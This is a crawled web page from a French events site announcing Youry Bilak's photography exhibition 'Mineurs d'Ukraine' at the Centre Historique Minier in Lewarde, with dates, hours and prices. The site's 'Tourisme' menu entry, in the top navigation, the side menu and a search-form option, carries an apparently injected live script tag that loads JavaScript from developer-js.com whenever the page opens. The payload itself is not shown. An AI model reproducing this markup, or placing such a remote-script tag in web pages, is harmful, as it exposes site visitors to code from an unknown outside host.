

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/expositions/11235/mineurs-d-ukraine
body_size: 7075
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Mineurs d'Ukraine  < Lewarde < Exposition - Photographie | loisiramag.fr</title>




	<meta name="description" content="Mineurs d'Ukraine  Exposition, Photographie à Lewarde. Mineurs d'Ukraine  - Photographies de Youry Bilak / prolongation jusqu'au 22 septembre 2024 - Youry Bilak baigne depuis son enfance dans la culture ukrainienne ...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Mineurs d'Ukraine ">
	<meta name="twitter:description" content="Mineurs d'Ukraine  - Photographies de Youry Bilak / prolongation jusqu'au 22 septembre 2024 - Youry Bilak baigne depuis son enfance dans la culture ukrainienne ...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/agen11/agen11235_1_c120x120_ffffff.jpg">

	<meta property="og:title" content="Mineurs d'Ukraine ">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/expositions/11235/mineurs-d-ukraine">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/agen11/agen11235_1_c360x240_ffffff.jpg">
	<meta property="og:description" content="Mineurs d'Ukraine  - Photographies de Youry Bilak / prolongation jusqu'au 22 septembre 2024 - Youry Bilak baigne depuis son enfance dans la culture ukrainienne ...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"agenda","zone":"R32","rubrique":"expositions","type":"page","type_id":11235,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">mercredi 21 janvier 2026 - Ste Agnès</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda is-active">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/expositions/11235/mineurs-d-ukraine">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/expositions">
			<span itemprop="name">Expositions</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/expositions/photographies">
			<span itemprop="name">Photographies</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">

	<div class="alert alert-danger">
		<p class="text-center">Cet événement est terminé.</p>
	</div>




<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	publi-information
	</h3>




<div class="bloc-dateEvent" style="color: #c00; margin-bottom: 15px;"><span>du <span class="hidden-us">samedi 21 octobre 2023</span><span class="visible-us no-print">21/10/2023</span> au <span class="hidden-us">dimanche 22 septembre 2024</span><span class="visible-us no-print">22/09/2024</span></span></div>

<header class="bloc-titre-group" style="padding-left: 5%">
	<h1 class="bloc-titre">"Mineurs d'Ukraine" </h1>
	<h2 class="bloc-soustitre">Photographies de Youry Bilak / prolongation jusqu'au 22 septembre 2024</h2>
</header>

<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=%22Mineurs%20d%27Ukraine%22%20%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fexpositions%2F11235%2Fmineurs-d-ukraine" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fexpositions%2F11235%2Fmineurs-d-ukraine" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fexpositions%2F11235%2Fmineurs-d-ukraine" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fexpositions%2F11235%2Fmineurs-d-ukraine&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fagen11%2Fagen11235_1.jpg&description=%22Mineurs%20d%27Ukraine%22%20" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-left slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
	 	<img alt="" src="/medias/images/agen11/agen11235_1_c400x600.jpg">

		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte">
		<div class="clearfix">
<p>Youry Bilak baigne depuis son enfance dans la culture ukrainienne qu’il reçoit de ses parents, réfugiés en France après la Seconde Guerre mondiale. Parallèlement à une carrière de danseur, chanteur et comédien, il s’adonne à sa passion pour la photographie et va à la rencontre des Houtsouls dans les Carpates.</p>
<p><strong>Avec <i>"Mineurs d’Ukraine"</i>, Youry Bilak propose une sélection de portraits issues de ses campagnes photographiques dans les villes de l’Ouest et de l’Est de l’Ukraine.</strong></p>
<p>Ces images, produites entre 2005 et 2012, sont une invitation à réfléchir à la réalité encore actuelle de la production charbonnière dans un pays injustement meurtri par la guerre. </p>
<p>Cette exposition est aussi un signe de solidarité du Centre Historique Minier envers cette grande nation minière qu’est l’Ukraine.</p>
<ul>
<li>Cinq photographies de Youry Bilak, en clin d’œil à cette exposition, sont visibles dans la salle des douches du 9-9bis à Oignies, jusqu’au dimanche 03 décembre.</li>
</ul>
<p></div>	</div>
<div class="clearfix"></div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>Du 21/10/23 au 14/11/23&nbsp;: <br>
ouvert tous les jours de 9h à 17h.</p>
<p>Du 15/11/23 au 07/01/24&nbsp;: <br>
ouvert de 13h à 17h du lundi au samedi<br>
et de 10h à 17h les dimanches, jours fériés <br>
et période de vacances scolaires de la zone B. <br>
<i>Fermé le 25/12/23.</i></p>
<p>Du 01/02/24 au 29/02/24&nbsp;:<br>
ouvert de 13h à 17h du mardi au samedi <br>
et de 10h à 17h les dimanches, jours fériés<br>
et période de vacances scolaires de la zone B<br>
<i> Fermé les lundis</i>.</p>
<p>Du 01/03/24 au 10/10/24&nbsp;: <br>
ouvert tous les jours de 9h à 17h.</p>
</div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>6,70&euro; (tarif 2023)<br>
7,70&euro; (tarif 2024)</p></div>	</div>
<div class="clearfix"></div>

<footer style="margin-top: 15px">

<div class="bloc-pied bloc-pied_gauche">
</div>

<div class="bloc-pied bloc-pied_droite">

<p class="text-right">
	<a href="/musees/662/centre-historique-minier" title="Centre Historique Minier">
		<strong>Centre Historique Minier</strong>
	</a>
</p>

<div class="bloc-adresse">
	 Fosse Delloye<br>
	Rue d'Erchin<br>
	59287 Lewarde (F)</div>

<div class="bloc-tel">tél : 03.27.95.82.82</div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://www.chm-lewarde.com" onclick="window.open(this.href);return false;" title="+ d'infos sur Mineurs d'Ukraine ">
		www.chm-lewarde.com</a>
</div>


<div class="bloc-web droite">
		<a href="https://www.facebook.com/CentreHistoriqueMinier/" onclick="window.open(this.href);return false;" title="page Facebook de "Mineurs d'Ukraine" ">
		<img src="/medias/visuels/facebook_20x20.png" alt="page Facebook" style="margin-top:-10px">
	</a>
</div>




<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 50.3343;
	var lon = 3.16878;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 20/03/2024 à 10h22</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "",
			"postalCode": "59287",
			"addressLocality": "Lewarde (F)"
		},
		"name": "Centre Historique Minier"
	},
	"name": "Mineurs d'Ukraine ",
	"about": "Expositions, Photographies",
	"startDate": "2023-10-21",
	"endDate": "2024-09-22 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Mineurs d'Ukraine  - Photographies de Youry Bilak / prolongation jusqu'au 22 septembre 2024 - Youry Bilak baigne depuis son enfance dans la culture ukrainienne ...",
	"image": "https://www.loisiramag.fr/medias/images/agen11/agen11235_1.jpg"
}
</script>
</article>


</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Expositions en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/expositions">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/expositions">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/expositions">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/expositions">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/expositions">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/expositions">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/expositions">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/expositions">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/expositions">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/expositions">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/expositions">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/expositions">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/expositions">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/expositions">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1051130"